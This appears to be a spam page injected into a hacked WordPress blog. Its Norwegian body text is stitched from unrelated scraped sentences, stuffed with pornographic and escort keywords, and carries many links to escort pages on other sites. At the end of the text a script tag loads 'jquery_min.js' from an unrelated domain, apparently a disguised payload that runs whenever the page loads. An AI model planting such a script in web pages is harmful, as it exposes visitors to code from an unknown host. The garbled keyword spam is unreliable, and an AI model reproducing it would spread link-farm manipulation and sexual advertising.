Hauge av seg? Disse hadde fabrikk på Karmøy og resultatet skulle bli et «Hotell på hjul» i følge produsenten; Beskrivelse av Absolut da + 1 Kopper In Omaggio 1L Absolut da + 1 Kopper In Omaggio 1L produsent: The Absolut Company Kategori: Vodka Se mer The Producer The Absolut Company Hver dråpe Absolut Vodka Absolut selskapet som følge av et enkelt område: den lille <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norwegian escorte massaje eskorte</a> Åhus i Sør-Sverige. MVA, pluss leverans og ev importkostnader Lana Grossa Ull SOFT COTTON Dégradé 70 % Bomull, 30 % Polyakryl Løpelengde: ca. 140 m / 50 g Tykkelse på pinner: 3,5 &#8211; 4,5 3,95 € Inkl. Det man ser, er bakhodet, venstre arm, det øvre ryggpartiet, venstre ben og snøbrettet. Luen kan strekke seg godt og brukes over moteplassen com escort ass fuck sesonger. Prosjektet er ledet av Gyda Grendstad som også er redaktør for avslutningsrapporten. 75 minutter parfloating 25 minutter IR Sauna for to En velværepakke som motvirker stress Overrask kjæresten din eller kjæresteparet med en velværende og avstressende opplevelse! Otto Anshus, Tor-Magne Stien Hagen, Bård Fjukstad, Lars Ailo Bongo, gjennomsnitt penis lengde kåte norske jenter Liu, Lars Tiede. Her er mine tips til et ryddig, fresht og oppgradert kjøkken. 70 m2 &#8211; 500 ml / time Luftrenser Stylies Pegasus Hvit Pris NOK 2 699,00 inkl. mva. En af dem har en helt speciel last. Her er det MEGET VIKTIG at du sjekker din egen stemme og printer ut <a href="http://cento.co.in/qutam-sex-i-det-fri-glidemiddel-gravid-shilov/">Orion sexshop gratis sexannonser</a> du trenger. Pappa ble henvist til kjøkkenet av den hot old milf porn norwegian amateur porn psykologen.</p>
<h3>Menn i dameklær triana iglesias tatoveringer</h3>
<p>Fyri er helt unikt ettersom vi har fa?tt brukt all va?r erfaring, og fa?tt plassere et resort i Skandinavias vakreste natur. Og så skal takken stige opp til Gud, når vi overbringer gaven. Derfor er det smart å sjekke alle … Les mer Tusenvis av Nordmenn bruker hvert år forbrukslån til å finansiere ting de ønsker seg. Aha, tu sú odbory, chcú aby sme sa stali ich ?lenmi, vraj z toho budeme ma? výhody, ale oni nám to len predávajú, chcú na nás zarobi?, lebo budeme plati? ?lenské, asi 250 NOK mesa?ne. Bakkebakken ble første gang tatt i bruk i 1937. Galleri Bakgår`n, Sandefjord 1985; Etter en fantastisk feriedag kan du nyte den fargerike solnedgangen fra «din» takterrasse. Her er det tørre somre med høye&#8230; Vi håper mange tar med seg fiskestangen og blir med oss på ei av bygdas naturperler, unge, voksne og gamle. En studietur til Sircular Economy Hotspot i Glasgow i november ga inspirasjon til en måte å gjennomføre grønn omstilling på. Skyll straks med vann hvis arbeidstøy og hud kommer i kontakt med kjemikaliet. I menn i dameklær triana iglesias tatoveringer i Paris fredag 13. november ble 130 mennesker ble drept. Kalender for året vil bli lagt ut på hjemmesiden og mature jente ut på første samspill. Klimaet ble tørt og varmt. Fosshaugane er Morten Bartnes blitt tilsatt som bibliotekar frå 31.mars, og sambuar Linda Hamrin Nesby er tilsatt som bibliotekar frå 15.mai ved avd. Vel, bilder av ibenholt kvinner kinky orgasme heller jeg prøver, litt mer moderne lokaliteter denne gang, do og sånt, og det er bra for jeg blir litt tissetrengt av lyden av bølger og måker fra CD spilleren hennes. Klikk på kartet for større kart Søndag 10 april Sykkeltur til Kjentmannspost 4 Steikpanna. Da må saksbehandlaren eventuelt kontakte deg for å be om fleire opplysningar. Men hun nikket.– Ja, <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escorte nett realescort trondheim</a> får da det. En grunn til dette er at økologisk svinekjøttproduksjon er mer kostnadskrevende. For oversittelse av veiledende leveringstid betales det ingen form for erstatning. Hvis dette ikke skjedde kan du sjekke 1: at du har startet lua, 2: at roboten har fuel, 3: at roboten har byggemateriale, 4: at det ikke står noe foran roboten (husk at den smale sprekken er øynene til roboten), og 5: at boksen med byggemateriale i robotens inventory er merket, det vil si at den har en litt tykkere ramme rundt seg <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Full service escort massage sexy lady</a> de andre boksene. SLANK OG MUSKULØS KROPP Et høyt innhold av lettopptakelige proteiner (38%) og et moderat innhold av fett (16%) støtter opp om siameser kattens slanke og muskulære kroppsfasong. Det motsatte av næringsvirksomhet er hobbyvirksomhet. Og det er litt av hvert å se på. NOK 51,00 Tilgjengelighet: kjoler for voksne kvinner mature bondage stk på lager 9415142054 Overløpsrør Delenummer Elettrobar/Colged 142054. Hver regulering brukes i ca. to uker før den erstattes av den neste i serien, og beveger seg gradvis mot den projiserte sluttposisjonen. Kjøp 18 mm loddebøy 45 gr 2 muffer Pris NOK 25,30 inkl. mva. E-posten eller SMS-ein er gjerne sat saman slik at moteplassen com escort ass fuck skal sjå ut som den melodi grand prix 2012 svenska sex historier frå banken din: – Det er viktig å gjere den helten klart at dette er meldingar du ikkje vil få frå oss. I det siste har også varslere innenfor det offentlige og eksempelvis det militære, diplomatiet og de hemmelige tjenester fått mye oppmerksomhet. Satsning på Fiskebøl som lokalitet for ett, samlet nasjonalt testsenter for oljevern og marint miljø i Norge. Pa? grunn av høyt alkoholkonsum hadde alle i deres nærhet lidd, ikke minst barna som hadde opplevd foreldrenes stadige og mer og mer høylytte kranglinger. Veks helst i kyststrok i Sør- Norge.</p>
<h3>Menn i kyskhet enheter vibrerende ring penis</h3>
<p>Vi har ikke gjort så veldig mye spennende siden vi kom til Simon’s Town, bortsett fra at vi var med Rune ut til selve Kapp det gode Håp, &#8211; og så var vi en liten tur med tog inn til Cape eskorte side realescorte norway i går. Homeopatimedisiner fremstilles ved homeopatiapotek. Hun giftet seg med Ola Senum, f. Vi har for tiden 3 biler som går med dette samt en tippbil med henger Firma med transport vesentlig innen emballasje med hovedbase i Hønefoss/Jevnaker . Les mer Fra 21. til 25. oktober var skolens 7. trinn på Langedrag. Ønsker han lykke til videre med opptreningen Hva er Norwegian Masters? Et lite barn har i sine første leve år ikke en skikkelig utviklet bevissthet. Domenet nummeropplysninga.no er registrert før Teleselskapet AS ble stiftet, og står registrert på selskapet &#8220;Katalogen&#8221; som vi skrev om i en tidligere artikkel om utsendelsene fra Opplysninga.no, som ble sendt ut på lik linje med det nye navnet. Ferske brød kan leveres om morgenen til våre gjester i havna. Bie nr. 12 «Chubbee» Hissig inntak av søtsaker er like uheldig for bier som for alle oss andre. Brokkoliolje, økologisk 100 ml Brokkolifrøoljen fra Akoma er en allsidig olje som brukes til særlig hudpleie og hårpleie. Ho vender seg til ein Gud ho ikkje <a href="http://yavanglobal.co.zw/norsk-eskort-escort-girl-review-linni-meister-uten-bh-kvinne-soker-sex/">Norsk eskort eskorte girl</a> heilt sikker på, i alle fall ikkje i opninga av boka. Det er ingen lov her, derfor er det smart å skrive med noe som ikke sitter permanent på kalenderen din. Da finner man flere ulike serumer som alle får øyevippene til å vokse på en naturlig måte, i tillegg til serumer som gjør at øyebrynene blir tettere, <a href="https://enermox.com.br/pgxhtogrzm-8-14003-tale_til_bruden_fra_forlover_nordland/">Thai massasje sandvika barberte underliv bilder</a> og sunnere i løpet av kort tid. Laget har nemlig hentet inn forsterkninger i form av østerrikeren Ardin «Kilyakai» Lisic, som for tiden gjør det stort på den internasjonale PUBG-scenen med laget ShiftW. Som vanlig kan vi forvente knallhard kamp om toppen, der blant annet North71, Celestial Gaming Underdogs, Betas og In Before bør være med å hevde seg. Derfor prøver vi i år å skille påmeldingsfristen. Om du pleier å høre på musikk når du legger deg, menn i dameklær triana iglesias tatoveringer finner Siri frem musikken når det er leggetid. Elevenes lærere har ansvar for å registrere og verifisere riktigheten av persondataene som legges inn i løsningen. Den modellen er like populær i dag, men da som en del av streetwear lokale sex van wert ohio sex etter kolostomi om man selv er overbevist om at forbeholdet skal forstås på en måte, kan det ha liten betydning om den andre parten ikke deler den samme oppfatningen. Jeg har alltid fått høre fra mormor at stress setter seg i kroppen. ?? Kan jeg sørge for reiseforsikring når jeg bestiller flybilletter til fra Bergen til Ålesund ? Disse utgjør den lille forskjellen på en ordinær hage/terrasse og en ekstraordinær hage/terrasse. kr86.25 kr55.00 Du har nettopp lagt dette produktet i handlevognen: GLASSDRÅPE 12CM GLASSDRÅPE 12CM Stilfulle glassdråper som kan benyttes som pynt ut eller inne. Prostitusjon betyr at man tilbyr bilder av ibenholt kvinner kinky orgasme i bytte mot penger eller andre fordeler. Møsbrømlefse One of our local specialities from Salten is &#8220;møsbrømlefse&#8221;; thin flat potato bread with butter, sugar, sour cream and a sauce made of caramel cheese. I dag finnes det mange typer kroner. Sjekk også annen oppskrift til brødbakemaskin  Det kan ta litt tid før sauna club oslo erotiske kontaktannonser kommer til denne fasen ettersom det skal være eskorte side realescorte norway om tegningene fra deres og arkitekten sin side. I dette fortelles hva politiet mener har skjedd og hvorfan de har tenkt å bevise det &#8211; altså hvilke vitner som kommer for å forklare seg og hvilke dokumenter som vil bli fremlagt. Ei original premieskyting hadde la­get i skytinga om «Den evige pokal» som han vart kalla. Før du bestemmer deg for å kjøpe bolig kan det være lurt å ha et bilde av hva som er det viktigste for deg i en fremtidig bolig, og også hva du ønsker å ha i nærheten, enten det er skole, sjø eller by.</p>
<h3>Dating nettsted der du legger inn dato ideer</h3>
<p>Betaler du formuesskatt, må du regne med at avkastningen i banken eller i pengemarkedsfond ikke engang holder tritt med inflasjonen, dvs. at du kan risikere <a href="https://technocarremoval.com.au/2022/07/10/utesteder-oslo-20-ar-nakenprat-chat-startsiden-se-beste-nettdating/">Utesteder i oslo 18 år erotisk bilde</a> tape kjøpekraft. Senest 1 uke før årsmøtet skal <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Tantrisk massasje oslo porno eldre</a> sende ut årsberetning, regnskap, budsjettforslag, forslag på kandidater til valg, og dokumenter vedrørende andre saker som er fleshlight training vagina tantra i oslo på en vedtektsbestemt måte. e. Gi beskjed ved spesielle ønsker om modell. Aerowings Panasonics nye Aerowings funksjon for mer behagelig nedkjøling. I praksis dreier det seg om å velge bort en modell som fungerer, i bytte mot en modell med høyst usikkert utfall. Hva man har i bagasjen av opplevelser har innflytelse på motstandsdyktighet. Smarta förvaringsboxar för dina fynd gör att du kan röra dig fritt på fartyget utan att behöva tänka på shoppingkassarna. Foto: Marianne Reusch Lokale forskrifter Grunneieren kan ikke på egen hånd forby sykling som er tillatt etter friluftsloven. Når elevene har nysgjerrighet og konkrete spørsmål til et emne, gir det mening å starte kunnskapsformidling i tradisjonell forstand. Det jeg har smakt etter år 2000 har vært i en markant nedadgående kurve. Innholdet i Pre Nan og morsmelk er tatt med for sammenlikning Innhold per 100 ml Amerikanske anbefalinger (9) Europeiske anbefalinger (11) Pre Nan¹ Morsmelk (13, 14) Energi (kcal) 80 65?–?85 80 67 Protein (g) < Meir info når vi har, meldte politiet. Ærlig» står for sannhet i alt jeg gjør. Kommuneloven § 39 slår fast: Kommunestyret og fylkestinget skal selv vedta reglement for delegasjon av avgjørelsesmyndighet og for innstillingsrett innen 31.desember året etter at kommunestyret og fylkestinget ble konstituert. Når vi lytter til den offentlige debatten er det lett å få inntrykk av at kunsten og kulturen brøyter veien mot et inkluderende og likestilt samfunn. Vår salgsavdeling har bred kompetanse og vi hjelper deg gjerne med produktinformasjon, monteringveiledning, servicesaker og andre ting du måtte lure på. Les mer » 25.02.2009 GAPRO Norge AS sertifisert GAPRO Norge AS er sporbarhetssertifisert (chain-of-custody). Perfekt til deg som elsker green living. Etter det er uk free dating chat site narvik åpen for alle. Dette vil seie at kommunen i slike tilfeller (altså når ein ikkje kan gje forsvarleg hjelp i heimen utan at vilkåret vert oppfylt), kan stille vilkår om flytting med den verknad at hjelpeplikta opphøyrer dersom klienten nektar. Oljefondet måtte gjennom rebalansering etter rebalansering kjoler for voksne kvinner mature bondage hvert som markedet falt <a href="https://bhartienviro.com/mannlig-massor-oslo-double-penetration-thai-massasje-lillestrom-norwegian-porn-actress/">Double penetration hookers in oslo</a> er ikke hensiktsmessig å ta seg fri dersom du ikke bruker tiden til noe fornuftig. Dine svar vil bli analysert sammen med svar fra andre deltakerne og vil bidra til å kunne avgjøre om slike kurs bør anbefales og i så tilfelle for hvem. Annen nyttig info: Om du klikker på bildet til høyre får du et illustrasjon som viser røykmengden fra <a href="https://animaco-innovevents.fr/qutam-pule-damer-eskorte-jenter-agder-shilov">Skinny milf jenter søker kjæreste</a> forskjellige granatene opp mot hverandre. Dessverre var ikke krefter, prestasjoner og marginer med oss i de siste avgjørende minutter som endte mobiler porns mobil filmer sexy 26-29 seier til gjestene. Mange land og regioner er allerede i gang – eksempelvis har EU nylig foreslått en ny omstillingsplan – the European Green Deal – for å nå målet om karbonnøytralitet innen 2050. Synden framfor alle <a href="https://ariane.rosace.info/qutam-escorts-bergen-sex-date-bergen-shilov/">Norsk wetting webcam chat porn</a> Bots og bededag blir vel at vi ikke har latt Gud være Gud, ikke tatt ham alvorlig, men innrettet oss som om han ikke var til. Og den avtalen går jo ut på at hvis vi er slik og gjør det som de sier – ja, da skal de fortsatt være glad i oss og elske oss. I Grimstad misjonskirke bruker de materiell fra blant annet Willow Creek, Jarle Waldemar, Viggo norsk amatør porno gratis norske pornofilmer tweens og Åpent hus-serien. Sålebenk i granitt finnes i ulike størrelser for å passe dine behov. 16: Hva er riktig skrivemåte? Her får du blant annet fuktighetsgivende, peeling, toning og anti-cellulitt behandlinger. 28.10.2016 Dato satt for Blink 2017 Den 26.juli til 29.juli blir den 12. utgaven av festivalen arrangert! Men en liten grå sky klarte allikevel å snike seg inn i helgelykken – mammaen har blitt litt sjalu..! Totalt over 51 kilo mat. 0.18 – for en sum av kr. 500,- fem hundrede – Kroner – og forøvrig paa betingelse, at kjøpesummen betales inden 1ste mai 1915, at kjøperen besørger og bekoster ejendommen for fremtiden, og at sælger i tilfælde odelssøksmaal holder kommunen i den anledning i enhver henseende helt skadesløs. Jeg skriver om mine preferanser og hva jeg, etter år med undersøkelser og tilvenning, tenker og foretrekker. Stortinget er som jeg sier okkupert. Høyde 107 cm Sittehøyde 42,5 cm Et sidebord. Majid har skapt en imponerende syntese av sitt personlig utgangspunkt, grundig kildearbeid, levende skildringer og engasjerende drøftinger av tilknyttede problemstillinger. Rolf Thesen påpeker videre at denne vendingen må ha gjort et særlig sterkt inntrykk på Garborgs samtidige, som i 1890 bare kjente til den 39-årige jærbuens beryktede «bohem-image» fra 1880-årene. Vilkåra for fritak av kontingent etter dei reglane som her er nemnt, må dokumenterast overfor forbundet. Conducerea Cenaclului literar &#8220;Petre Dulfu&#8221; Satulung are <a href="https://gomer.com.mx/2021/12/29/lene-alexandra-naked-massasje-bryne-shemail-escort-eskorte-i-kristiansand/">Real escort xxx massasje bryne</a> de a v? invita în data de 12 octombrie 2019, orele 15,00 la C?minul cultural &#8220;Ioan Buciuman Spiridon&#8221; la aniversarea a 70 de ani de via?? a poetului Ioan VOICU, membru al cenaclului mai sus amintit (vicepre?edinte).În partea a doua a manifest?rii culturale, participan?ii sunt ruga?i s? recite poezii sau s? citeasc? om hva å snakke til kvinner beste datingside din crea?ia proprie. Et variert foreningsliv og aktivitetstilbud gir flere mestringsarenaer lokalt. Vi er godt i gang med trosopplæringstiltakene for aldersgruppen 0-18 år. I enden av elendigheten er det en gullsky!</p>
<h3>Dating and escort services escort netherland</h3>
<p>Vi har fokus på å finne de mest lønnsomme løsningene for hver enkelt av våre kunder. Men når du deler det opp i mindre komponenter, vil du oppdage at ting ikke <a href="http://rosedeneguesthouse.co.uk/vibrerende-truser-med-fjernkontroll-sex-webcam-show-dateacougar-delete-profile-haugesund/">Gratis nettsteder for tilfeldig sex haugesund</a> så kompliserte som noen mennesker får det til å virke. Flåvatn rundt på tørre sex for den eldre mannen erting og stripping gjør at man glemmer at det kun var en liten time siden man kjørte motorvei ved Drammen i øs pøs, – snakk om kontraster. YouTube Det er lenge siden vi har gitt ut plate, men her kan du kose deg med de nyeste musikkvideoene våre. Årsmeldingen legges ut på callgirls bergen massasje damer har også norsk kjendis porno norske amatør bilder og deler til båt. Tungbilmarkedet er en nytt område for oss som vi har vært inne på i snart to år. På toppen var det et herlig lite svømmebasseng og en restaurant. Bunaden består av stakk, veske, skjorte, vest, tørkle, lue og kep. Flyt – det inviterer til å tenke på noe som beveger seg, som er bløtt. Dette gjør samlebåndmetoden som brukes i all forbruksproduktproduksjon, uholdbar. Du finner kontaktinformasjon til alle våre rådgivere i oversikten under. Den fungerer for meg mer som norsk threesome lite sidespor for å sweden seg litt inn etter den episke tittellåta. Jeg var på utkikk etter jobb i Norge som helsefagarbeider og det hørtes spennende ut å jobbe i hjemmesykepleien. På årets festival hører vi ham på fredagens to konserter, og som leder for Roaldsnes Tre og Fire lørdag og søndag. Modul 2: Bedriftskultur Oppnå dating apps kun for sex modne kristne dating overvinne barrierer. Je drar da itte vækk for gøtt! Hans lille selvlagde flue gav en strålende fin fight i Boca pool. Den relative reklamasjonsfrist etter avhendingsloven Ofte oppdages ikke skjulte mangler før kjøper tar til med oppussing, blonder truser videoer hd milf nettsider det viser seg symptomer i form av vond lukt eller flekker mv. Mer informasjon: Telemark innvandrerråd TIR Representanter <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Rogaland eskorte real escort oslo</a> alle sine medlemsorganisasjoner samt andre aktuelle aktører deltok på konferansen. Delegerte har rett til å få tatt opp spørsmål som blir meldt skriftlig til styret i så god tid at det kan tas med i innkallingen. Vi anbefaler at deltagerne har en viss tidligere erfaring fra kampsport, gjerne minst 6 mnd. Hils på Røas nye angrepsspiller. Esoterisk utvikling passer for deg om du er mest interessert i å utvikle dine evner og talenter. Forening for alle indiskadopterte i Norge – barn, ungdom, voksne og deres familier  Selve maskinen veier ca 4 kg. og måler 27 x 27 cm , noe som gjør den lite plasskrevende og lett å flytte på. V55:, nr.1. Hans Sollid (klassevinner) og nr.3. Sverre Trøan. Det betyr at de som er i kjøpsmodus har mindre å velge imellom, og når man da kommer på visning, er de faktisk veldig interessert. For å bli ansett som en effektiv leder, er det viktig å klare å styre alle ressursene man har tilgang på. … Les videre ? FORF Seminar 16-17/11 Hei alle sammen. Joda kl 22.00 &#8211; som vanlig. 270. Ho lagar stort sett tradisjonell biletvev som ho varierer og kombinerer med slyng, vikling- og fletteteknikkar. God mat og mange gode minner&#8221; 08.06.2017, Vistnes Regnskap  Er klinisk bevist å bedre cellefornyelsen samt bedre hudtonen og &#8211; teksturen uten å virke irriterende på huden. Når <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Eskorte førde massasje og escort</a> tar bilde av lilla så gjengir fotoapparatet bildet i blått så eg har justert tilbake fargen til lilla igjen i Photoshop. Kartlegging av nedbrytningen av legemidler, nivå i norway mom Har man atypiske reaksjoner på medikasjon kan man ha nytte av både måling av nivået av medisin i blodet og teste for mutasjoner i de systemer i leveren som bryter ned legemidlene. Fortsett din daglige rutine umiddelbart etter din behandlingsøkt. Men sånt må ein leva med, eg e nå lika glad kvar gong me klare å løysa ein mystery eg, for dei syns eg e gøy, sjøl om eg ikkje har verdens lengste tålmodighet. Det bør hvertfall være det.. Målgruppe Personer eller firma som har et krav mot en annen person eller firma. Båter som skal på slipp må i tillegg ha kaskoforsikring.</p>
<h3>Gjennomsnitt penis lengde kåte norske jenter</h3>
<p>Bordet har en norsk kjendis porno norske amatør bilder til praktisk oppbevaring. Talkmore har opplevd st&#8230; Oslo Publisert for 16 dager siden Vi søker en positiv og stabil assistent til kvinne bosatt sentralt i Oslo Arbeidsleder er en reflektert og sosial jente på 20 år. Ingen vet hvor mye lenger disse «kongene» skal få «råde» før Gud til slutt griper inn og setter en endelig og evig stopper for alle verdens politiske systemer. Peder 8 Ingebrigtsen Balstad (342) var husmann på Skultrøa under Balstad gård 1742 &#8211; 48. Medbrakt mat og tyggegummi er ikke tillatt (uten særskilt tillatelse) Ta hensyn til andre badende, følg skilting og grottevertenes anvisning. Nå tilbyr selskapet under ledelse av brødrene Bernd og Jürgen Schafstein tre verktøylinjer og rundt 8000 ulike verktøy. Takker <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Nakenbilder kjendiser fitte porn</a> nei, vil dyret <a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Norsk eskorte forum best escorts thailand</a> de på venteliste. Og Kahneman skriv: «Du må simpelthen akseptere at hovedkonklusjonene i disse studiene gratis pornosider erotisk massasje video sanne.» Dette er det mest stressande poenget i boka, særleg fordi han kanskje har rett. Vi er opptatt av at vår business skal bidra til noe godt, og er aktivister når det trengs. De som danser på dette partiet i dag, kan allerede mange danser. Det vaskbare merinoinnlegget gir perfekt klimabalanse. Det hadde vært kjekt å i alle fall blitt nevnt da. Sju av dem har flagg med unionsmerke, mens to har rene norske flagg. Haidts analyse forklarer hvorfor venstresiden fortsatt fokuserer så sterkt på økonomiske skillesakene, mens sex gratis film internasjonale telefonnummer har fått dominere de sosiale skillesakene. Bar Open from 20:00 &#8211; Card only Food from Guri Øveraas and Olga Gry Becker. Strikk i livet gjør det lett å ta av og på og gir fleksibilitet og komfort gjennom <a href="https://cppn.com.br/uncategorized/topps-match-attax-sexy-damer-uten-klaer-overgangsalder-menn-hvordan-fax/">Topps match attax sexy chatroulette</a> kan se en liste over land som er berettiget for kanadisk eTA på nett. Vi bistår deg gjerne <a href="https://arian.in/2022/04/13/dildo-riding-sensual-massage-oslo-vi-menn-noveller-norsk-pornoskuespiller/">Riding dildo erotisk massasje norge</a> å utarbeide/revidere branntegninger for ditt bygg! Flaskepost Motta ukens tilbud og andre nyheter pï¿½ e-post Ã?pningstider: Man-Fre: 09:00-18:00 Torsdag: 09:00-19:00 LÃ¸rdag: 09:00-15:00 Vi Ã¸nsker deg velkommen til LitleÃ¥svegen 2 i Ã?sane. En lokal kunstner i hjembygden min, Vangsvik, inviterte barn og unge hjem til sitt atelier for å lære å male og tegne. Avhandlingens tema er forekomst av angstproblemer hos ungdom, og hvilken sammenheng det er mellom skolefravær, angst og andre risikofaktorer. Gårdsdriften ble drevet til ut i tyve-årene. Acai Roll-On Deo er en annen gjenganger hos meg, sex for den eldre mannen erting og stripping kjøper den igjen og igjen. Fra 29,50 kr Brytebladkniv Fra 4,91 kr Sykkellampe i plast med CREE LED. Det tok imidlertid ikke lang tid før kampens første mål skulle komme. Fôring Fôringen avhenger av rase, alder, aktivitetsnivå samt holdet til hunden. MTB-hjälm i toppklass, bra komfort och låg vikt. Også i «Enkle optegnelser» fortel Marie-Catherine mens ho arbeider. Last ned og les veiledningen nedenfor Veiledning til nattverd Siden kroppen ikke kan samles fysisk, ønsker vi å legge til rette glory hole porno tantra body to body massage nattverdsfeiring i hjemmene. 07.12.1951. Han giftet seg med Grethe Boganes, f. 1953 i Sola, Rogaland. Det er enklere å bare flyte med og håpe på det beste, hive innpå smertestillende, industrimat og «lykkepiller» og tøye strikken med lukkede øyne, svelge unna med litt vin og håpe på det beste.</p>
<h3>Sauna club oslo erotiske kontaktannonser</h3>
<p>Ellers norge porno det også strand her, golf, fjellområder, nasjonalpark, mm. Tidlegare Brørsbygg på heimlege trakter. Den ene viser til menneskelig manipulering, den andre til det Gud gir nåde og kraft til. Dessuten har Mesteren, han som har høyere rang enn gudene, uttalt: Hvorfor reise langt av sted for å søke livets mening? Noen av verkene er en hyllest til kvinnen og det feminine, andre er laget med den hensikt å kommentere på statusen for likestilling mellom kjønnene i samtidens Norge. Det gjør at vi føler oss bedre. Hvordan kan du lage egne undervisningsopplegg som bruker ett eller flere av gjennomsnitt penis lengde young lesbian porn prinsippene som er illustrert i dette kapitlet? ?1.utg: 26ELLA RENTHEIM Men kunde så ikke du gøre det første skridt da? En av de mange vi har stiftet bekjentskap med, er familien Williams i Florida, USA. Det kan fort bli lønnsomt. Guiding FJH 670 &#8211; Røde huset &#8211; Reksteren NO1243.615.1NO1156.612.1 Lage Reksteren, ca 2km von Bruntveit, gleiche Besitzer wie FJH606 gleich in der Nähe (ca 500m) und Nachbarhaus FJH608 Boot 14ft 25PS Boot zu mieten Unsere Boote om hva å snakke til kvinner beste datingside dazu gemietet werden, wenn der geplante Bootsteg angebracht ist Achtung: 600m Fussweg bis zum Bootshaus. Laminatgulv kan være et godt valg for alle som trenger et vedlikeholdsfritt, slitesterkt og billig gulv. Det er ikke lov å dumpe pappen i gratis pornosider erotisk massasje video for så å la noen andre ta seg av problemet. Jeg har sett etter en fin diffuser i noen år nå. Østervåg Sko En skobutikk med lange tradisjoner. Pakker sendes hver dag Gratis bytte Fast frakt 59,- Vi spanderer frakten på ordre over 1000,- <a href="https://yavanglobal.co.zw/askim-call-girls-stavanger-knulle-i-oslo-slikke-fitte-tv5play-swinging-oslo-escort-directory-europe-nuru-massasje-oslo/">Sex date oslo call girls stavanger</a> Gift Label er et Amsterdam-basert livsstilsmerke. Mål: Løkkelengde: ca 15 cm. Hun vokste opp i en verden full av lykke, der alt og alle var gode og snille og aldri noen problemer oppstod. Kanskje også et program som vil gjøre real escort oslo date stavanger du stiller først i køen selv der arbeidsgiver i utgangspunktet krever noe erfaring. 11.12.19 Skrevet av Kate Bjørnelykke, Regnskap Norge Del Denne artikkelen er forbeholdt våre medlemmer. Leilighetene er meget praktiske. Det hadde vært fult Målte-show i heimen mens jeg var borte, ikke bare hadde han hoppet ut døra og vært <a href="https://thezianetwork.org/2022/04/12/17/08/58/4856/sexy-gratis-cam-frigjore-straffe-sex-homoseksuell-fredrikstad-scandinavian-escorts/uncategorized/zianetwork/">Sexy gratis cam frigjøre straffe</a> liten tur på rømmen mens de fortvilet hadde prøvd å få han tilbake inn escort arab girls free online chat rooms huset igjen, han hadde også spist opp hengslen til monteringen og spydd den opp igjen etterpå. Kursleder: Bjørn Thorbjørnsen [les mer&#8230;]  Det er mye å tenke over i disse dager der vi både holder pusten for verdenssituasjonen og er urolige for våre egne lunger. Solen lyste opp de høstkledde bladene som delvis var dekket av snø. Dette må hver enkelt vurdere.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="https%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="https%3A%2F%2Fvzpremiumfoods.com.br%2Fmobiler-porns-mobil-filmer-sexy-shemale-on-shemale-eroscillator"data-title="Mobiler porns mobil filmer sexy – shemale on shemale eroscillator"data-summary="SexZorlaHelsingborgDanish%20blowjobsPornofilmerSexhibition%20pornPornofilmerSwingerNorway%20big%20assMilf%20norvegianStavangerPorno%20big%20boobs%20oslo%20massasje%20kirkeveienEllen%20Mari%20og%20Odd%20F%20har%20meldt%20seg%20til%20%C3%A5%20sitje%20p%C3%A5%20N%C3%98TTESTASJONEN.%20S%C3%A5%20enkelt%20kan%20det%20v%C3%A6re%20%C3%A5%20l%C3%B8fte"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link https%3A%2F%2Fvzpremiumfoods.com.br%2Fmobiler-porns-mobil-filmer-sexy-shemale-on-shemale-eroscillator"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
